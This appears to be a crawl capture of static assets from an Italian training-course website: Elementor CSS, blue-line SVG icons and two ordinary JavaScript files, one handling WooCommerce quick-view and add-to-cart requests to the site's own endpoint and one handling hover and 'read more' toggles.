request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-50211.css?ver=1742909807
body_size: 97
content:
.elementor-50211 .elementor-element.elementor-element-22d9867 .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:80px;font-weight:700;}.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo, .elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo img{border-radius:0px 0px 0px 0px;}.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo{padding:20px 20px 20px 20px;}.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-logo-carousel-title{margin-top:20px;font-family:"priori-sans", Sans-serif;font-size:34px;font-weight:500;}.elementor-50211 .elementor-element.elementor-element-e9c2b92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50211 .elementor-element.elementor-element-e9c2b92{width:100%;max-width:100%;align-self:center;}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-e9c2b92 */.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-logo-carousel.swiper-container .swiper-slide {
 height: 310px;   
}


.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo img {
    height: 120px
}

.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo-wrap {
    margin-top: 10px;
    margin-right: 6px;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 20px #002B561A;
    opacity: 1;
    order: 1;
}

.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-logo-carousel-title {
    height: 100px;
    text-align: left;
    margin-left: 10px;
    order: 0;
}

.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo {
    order: 1;
}

.elementor-50211 .elementor-element.elementor-element-e9c2b92 .eael-lc-logo-wrap {
    display: flex;
    flex-direction: column;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261
body_size: 380
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button{background-color:#014BE2;border-style:none;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:hover, .elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-51086 .elementor-element.elementor-element-9e5faa8 > .elementor-widget-container{margin:8px 8px 8px 8px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/05/corsi_trova_lavoro.svg
body_size: 200
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733"><g id="crediti" transform="translate(5.991 2.664)"><g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)"><path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)"><path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1
body_size: 923
content:
"use strict";WpbfPremium.quickView=function(u){if(wc_add_to_cart_params&&wpbf_quick_view){var a,s={isRequesting:!1},o=300,_={},r={addToCart:{}},t=document.querySelector(".wpbf-woo-quick-view-modal"),c=document.querySelector("#wpbf-woo-quick-view-content");if(t&&c)return a=u(t),_.start=function(t){t.classList.add("is-loading")},_.stop=function(t){t.classList.remove("is-loading")},r.loadQuickView=function(t){var e;t.preventDefault(),s.isRequesting||(s.isRequesting=!0,t=this.dataset.product_id,_.start(e=this),u.ajax({url:wpbf_quick_view.ajaxurl,type:"GET",cache:!1,dataType:"json",data:{product_id:t,action:"wpbf_load_product_quick_view"}}).done(function(t){c.innerHTML=t.data,a.stop().fadeIn(o),c.querySelectorAll(".variations_form").forEach(function(t){u(t).wc_variation_form(),u(t).trigger("check_variations"),u(t).trigger("reset_image")}),void 0!==u.fn.wc_product_gallery&&c.querySelectorAll(".woocommerce-product-gallery").forEach(function(t){u(t).wc_product_gallery()})}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),s.isRequesting=!1}))},r.addToCart.advancedProduct=function(t){var e,a,o,r,c,i,n,d;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),d=(a=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),o=a.querySelector('[name="quantity"]'),r=t.classList.contains("product-type-variable"),c=t.classList.contains("product-type-grouped"),i=d.value,(n={action:"wpbf_add_to_cart"})["add-to-cart"]=i,c?(t=a.querySelectorAll(".woocommerce-grouped-product-list-item"),n.quantity={},t.forEach(function(t){var e=t.id.replace("product-",""),t=t.querySelector("input.qty");n.quantity[e]=t?t.value:0})):(n.product_id=i,n.quantity=o?o.value:0),r&&(d=a.querySelector('[name="variation_id"]'),t=a.querySelectorAll(".variations .value select[data-attribute_name]"),n.variation_id=d?d.value:0,t.forEach(function(t){n[t.name]=t.value})),u.ajax({url:wpbf_quick_view.ajaxurl,type:"post",dataType:"json",data:n}).done(function(t){t&&("yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(t=u(c?'.product .product_type_grouped[data-product_id="'+i+'"]':'.product .add_to_cart_button[data-product_id="'+i+'"]'),u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("added_to_cart",[{},"",t])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},r.addToCart.simpleProduct=function(t){var e,a,o;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),a=(t=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),t=t.querySelector('[name="quantity"]'),o=a.value,u.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),type:"post",dataType:"json",data:{product_id:o,quantity:t.value}}).done(function(t){var e;t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(e=u('.product .add_to_cart_button[data-product_id="'+o+'"]'),u(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},u(document).on("click",".wpbf-woo-quick-view",r.loadQuickView),u(document).on("click",".wpbf-woo-quick-view-modal .wpbf-close",l),document.addEventListener("click",function(t){t.target.classList.contains("wpbf-woo-quick-view-modal")&&a.is(":visible")&&l()}),document.addEventListener("keyup",function(t){"Escape"!==t.key&&"Esc"!==t.key||a.is(":visible")&&l()}),u(document).on("click",".wpbf-woo-quick-view-modal-content .product:not(.product-type-external) .single_add_to_cart_button",e),{}}function l(){a.stop().fadeOut(o,function(){c.innerHTML="",t.style.display="none"})}function e(t){t.preventDefault();var t=document.querySelector("#wpbf-woo-quick-view-content .type-product"),e=t.classList.contains("product-type-variable"),a=t.classList.contains("product-type-grouped");e||a?r.addToCart.advancedProduct(t):r.addToCart.simpleProduct(t)}function p(t){var e="Error "+t.status.toString()+" ("+t.statusText+")";return e=t.responseJSON&&t.responseJSON.data?e+": "+t.responseJSON.data:e}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1
body_size: -82
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
    $('.vantaggi__nome').hover(function() {
        // alert('ciao');
        var index = $(this).index();
        $('.vantaggi__descrizione').hide();
        $('.vantaggi__descrizione-' + index).show();
        $('.vantaggi__nome h3').removeClass('active');
        $(this).find('h3').addClass('active');
    });



    $('.readm').readmore({
        speed: 75,
        collapsedHeight: 200,
        moreLink: '<a class="btn-read-more" href="#">Leggi di più</a>',
        lessLink: '<a class="btn-read-more" href="#">Leggi meno</a>',
        beforeToggle: function(trigger, element, expanded){
            $(element).toggleClass("open");
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg
body_size: 279
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 140.3 136" style="enable-background:new 0 0 140.3 136;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:#FFFFFF;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:round;stroke-linejoin:round;}	.st3{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}</style><g>	<g>		<path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M7.2,109.8   c0-23.5,19-42.6,42.6-42.6s42.6,19,42.6,42.6"></path>		<path class="st0" d="M49.7,11.5c-12.7,0-22.9,10.3-22.9,22.9s10.3,22.9,22.9,22.9c12.7,0,22.9-10.3,22.9-22.9S62.4,11.5,49.7,11.5   z"></path>	</g>	<g>		<path class="st1" d="M96.4,122.2c18.6,1.6,35-12.1,36.6-30.7c1.6-18.6-12.1-35-30.7-36.6c-18.6-1.6-35,12.1-36.6,30.7   C64,104.2,77.7,120.5,96.4,122.2z"></path>		<path class="st0" d="M102.3,54.5l-0.6,6.7"></path>		<path class="st0" d="M125.7,66.4l-5.3,4.4"></path>		<path class="st0" d="M133.3,91.5l-6.7-0.6"></path>		<path class="st0" d="M121.5,114.9l-4.4-5.3"></path>		<path class="st0" d="M96.3,122.5l0.6-6.7"></path>		<path class="st0" d="M72.9,110.6l5.3-4.4"></path>		<path class="st0" d="M65.4,85.5l6.7,0.6"></path>		<path class="st0" d="M77.2,62.1l4.4,5.3"></path>		<g>			<path class="st2" d="M99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5"></path>		</g>		<polygon class="st3" points="113.1,77 105.9,96.4 85.3,100 92.8,80.7   "></polygon>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 122.9 114.6" style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}</style><path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M80.3,35.1c0,12.3-10,22.3-22.3,22.3 s-22.3-10-22.3-22.3"></path><path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M16.7,108.3 c0-22.8,18.5-41.4,41.4-41.4s41.4,18.5,41.4,41.4"></path><path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M35.8,31.9h44.5"></path><g>	<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M26.3,31.9h63.6"></path>	<path class="st2" d="M32.5,31.9C32.5,17.8,44,6.4,58.1,6.4s25.5,11.4,25.5,25.5"></path>	<g>		<line class="st1" x1="51.1" y1="8.6" x2="51.1" y2="20"></line>		<line class="st1" x1="65.1" y1="8.6" x2="65.1" y2="20"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/05/laurea.svg
body_size: -46
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948"><g id="tocco" transform="translate(6.137 -1.113)"><path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/05/formazione_continua_ordini_professionali.svg
body_size: 183
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.578" height="133.64" viewBox="0 0 131.578 133.64"><g id="ordini_professionali" transform="translate(2.13 2.5)"><path id="Tracciato_157" data-name="Tracciato 157" d="M16.741,16.555a12.95,12.95,0,0,1,18.139-.509,13,13,0,0,1-.509,18.139C29.4,39.158,7.53,43.4,7.53,43.4s4.238-21.868,9.211-26.841Z" transform="translate(29.811 55.054)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_158" data-name="Tracciato 158" d="M12.73,24.487,33.3,3.918a8.356,8.356,0,0,1,11.753,0h0l5.877,5.877" transform="translate(53.994 3.5)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_159" data-name="Tracciato 159" d="M11.17,52.983,58.184,5.97a12.482,12.482,0,0,1,17.63,0h0a12.482,12.482,0,0,1,0,17.63L28.8,70.613,11.17,52.983Z" transform="translate(46.739 7.325)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_160" data-name="Tracciato 160" d="M16.37,6.09,34,23.72" transform="translate(70.923 24.835)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_161" data-name="Tracciato 161" d="M114.7,72.8c0,22.829,2.43,35.769-9.945,48.087l-7.007,7.007H1.12V122.8l1.921-1.921c12.827-12.827,9.945-20.964,9.945-89.111,0-17.8,13.279-27.349,16.952-31.022H55.084" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>